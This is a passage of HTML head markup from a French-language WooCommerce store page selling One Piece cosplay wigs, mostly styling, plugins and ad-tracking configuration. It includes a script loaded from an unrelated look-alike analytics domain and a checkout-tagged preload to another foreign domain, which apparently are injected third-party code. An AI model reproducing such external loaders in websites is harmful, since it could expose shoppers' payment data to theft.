;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/fr\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/onepiece.store\/fr\/chariot\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/fr\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.9.18" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"56804e99-f2b9-4890-90dc-81cdf80c6877","pixelIds":["1323932265061807"],"params":{"categories":"One Piece Cosplay, One Piece Wigs & Hair","page_title":"One Piece Wigs & Hair","post_type":"product_cat","post_id":191,"plugin":"PixelYourSite","event_url":"onepiece.store\/fr\/collections\/one-piece-wigs-hair\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"woo_view_category":[{"delay":0,"type":"static","name":"ViewCategory","eventID":"5d2aa6e6-98c2-4f77-a78f-9e7ccf15e7d9","pixelIds":["1323932265061807"],"params":{"content_type":"product","content_category":"One Piece Cosplay","content_name":"One Piece Wigs & Hair","content_ids":["8604","8554","8529","40269","65801"],"page_title":"One Piece Wigs & Hair","post_type":"product_cat","post_id":191,"plugin":"PixelYourSite","event_url":"onepiece.store\/fr\/collections\/one-piece-wigs-hair\/","user_role":"guest"},"e_id":"woo_view_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"ga":{"woo_view_item_list":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","event_label":"One Piece Wigs & Hair - Category","items":[{"id":"65801","name":"One Piece Cosplay - 75cm Long Curly Wavy Orange Nami Cosplay Wig","category":"One Piece Cosplay\/One Piece Wigs & Hair","quantity":1,"price":39.21,"list_position":1,"list_name":"One Piece Wigs & Hair - Category"},{"id":"40269","name":"One Piece Film: Red - Nami Cosplay Costumes","category":"One Piece Cosplay\/Nami Merch\/One Piece Charactors\/One Piece Wigs & Hair\/One Piece Women Cosplay","quantity":1,"price":64.5,"list_position":2,"list_name":"One Piece Wigs & Hair - Category"},{"id":"8529","name":"One Piece anime Cosplay Female  -  Nami Wig Hair official merch","category":"Nami Merch\/One Piece Cosplay\/One Piece Wigs & Hair","quantity":1,"price":49.99,"list_position":3,"list_name":"One Piece Wigs & Hair - Category"},{"id":"8554","name":"One Piece anime Costume  -  Luffy Wig Hair official merch","category":"Monkey D Luffy Merch\/One Piece Wigs & Hair","quantity":1,"price":0,"list_position":4,"list_name":"One Piece Wigs & Hair - Category"},{"id":"8604","name":"One Piece anime Costume  -  Zoro Wig Hair official merch","category":"One Piece Wigs & Hair\/Rononoa Zoro Merch","quantity":1,"price":49.99,"list_position":5,"list_name":"One Piece Wigs & Hair - Category"}],"non_interaction":true,"page_title":"One Piece Wigs & Hair","post_type":"product_cat","post_id":191,"plugin":"PixelYourSite","event_url":"onepiece.store\/fr\/collections\/one-piece-wigs-hair\/","user_role":"guest"},"e_id":"woo_view_item_list","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_category":{"65801":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"65801","name":"One Piece Cosplay - 75cm Long Curly Wavy Orange Nami Cosplay Wig","category":"One Piece Cosplay\/One Piece Wigs & Hair","quantity":1,"price":39.21,"list_position":1,"list_name":"One Piece Wigs & Hair - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Wigs & Hair","post_type":"product_cat","post_id":191,"plugin":"PixelYourSite","event_url":"onepiece.store\/fr\/collections\/one-piece-wigs-hair\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"40269":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"40269","name":"One Piece Film: Red - Nami Cosplay Costumes","category":"One Piece Cosplay\/Nami Merch\/One Piece Charactors\/One Piece Wigs & Hair\/One Piece Women Cosplay","quantity":1,"price":64.5,"list_position":2,"list_name":"One Piece Wigs & Hair - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Wigs & Hair","post_type":"product_cat","post_id":191,"plugin":"PixelYourSite","event_url":"onepiece.store\/fr\/collections\/one-piece-wigs-hair\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8529":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8529","name":"One Piece anime Cosplay Female  -  Nami Wig Hair official merch","category":"Nami Merch\/One Piece Cosplay\/One Piece Wigs & Hair","quantity":1,"price":49.99,"list_position":3,"list_name":"One Piece Wigs & Hair - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Wigs & Hair","post_type":"product_cat","post_id":191,"plugin":"PixelYourSite","event_url":"onepiece.store\/fr\/collections\/one-piece-wigs-hair\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8554":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8554","name":"One Piece anime Costume  -  Luffy Wig Hair official merch","category":"Monkey D Luffy Merch\/One Piece Wigs & Hair","quantity":1,"price":0,"list_position":4,"list_name":"One Piece Wigs & Hair - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Wigs & Hair","post_type":"product_cat","post_id":191,"plugin":"PixelYourSite","event_url":"onepiece.store\/fr\/collections\/one-piece-wigs-hair\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8604":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8604","name":"One Piece anime Costume  -  Zoro Wig Hair official merch","category":"One Piece Wigs & Hair\/Rononoa Zoro Merch","quantity":1,"price":49.99,"list_position":5,"list_name":"One Piece Wigs & Hair - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Wigs & Hair","post_type":"product_cat","post_id":191,"plugin":"PixelYourSite","event_url":"onepiece.store\/fr\/collections\/one-piece-wigs-hair\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/fr/wp-json/wp/v2/product_cat/191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"https:\/\/onepiece.store\/fr\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><link rel="alternate" hreflang="en-US" href="https://onepiece.store/collections/one-piece-wigs-hair/"/>
<link rel="alternate" hreflang="vi" href="https://onepiece.store/vi/bo-suu-tap/one-piece-wigs-hair/"/>
<link rel="alternate" hreflang="fr-FR" href="https://onepiece.store/fr/collections/one-piece-wigs-hair/"/>
<link rel="alternate" hreflang="de-DE" href="https://onepiece.store/de/sammlungen/one-piece-wigs-hair/"/>
<link rel="alternate" hreflang="bg-BG" href="https://onepiece.store/bg/колекции/one-piece-wigs-hair/"/>
<link rel="alternate" hreflang="es-ES" href="https://onepiece.store/es/colecciones/pelucas-de-pelo-de-una-pieza/"/>
<link rel="alternate" hreflang="en" href="https://onepiece.store/collections/one-piece-wigs-hair/"/>
<link rel="alternate" hreflang="fr" href="https://onepiece.store/fr/collections/one-piece-wigs-hair/"/>
<link rel="alternate" hreflang="de" href="https://onepiece.store/de/sammlungen/one-piece-wigs-hair/"/>
<link rel="alternate" hreflang="bg" href="https://onepiece.store/bg/колекции/one-piece-wigs-hair/"/>
<link rel="alternate" hreflang="es" href="https://onepiece.store/es/colecciones/pelucas-de-pelo-de-una-pieza/"/>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents 